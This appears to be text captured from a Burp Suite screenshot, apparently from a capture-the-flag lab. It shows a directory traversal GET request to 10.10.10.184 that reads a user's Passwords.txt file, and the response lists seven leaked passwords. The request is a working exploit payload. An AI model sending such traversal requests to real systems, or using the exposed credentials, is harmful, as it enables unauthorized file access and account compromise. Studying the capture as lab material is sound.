 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../users/nathan/desktop/Passwords.txt
HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.184/
8 Connection: keep-alive
9 Cookie: dataPort=6063; lang_type=0x0c0a%24Spanish_Spain
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$